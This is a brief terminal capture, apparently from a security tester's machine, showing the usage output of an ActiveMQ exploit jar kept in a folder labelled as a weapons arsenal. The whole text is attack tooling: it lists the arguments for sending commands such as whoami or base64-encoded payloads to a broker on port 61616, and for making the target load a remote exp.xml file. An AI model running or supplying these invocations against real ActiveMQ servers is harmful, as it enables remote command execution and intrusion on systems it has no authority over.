 (base) ~/my_dockeriamges java -jar /Users/xiaokaisi/Desktop/CyberSecurity/武器库/ActiveMQ/activemq-exp.jar
ActiveMQ Exploit
Usage: java -jar activemq-exp.jar <targetIp> <targetPort> <type> <param> <cb verison>
Get exp xml content: java -jar activemq-exp.jar exp <cmd>
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini whoami
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini base64:yv66....
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini whoami 1.8
eg: java -jar activemq-exp.jar 127.0.0.1 61616 xml http://127.0.0.1/exp.xml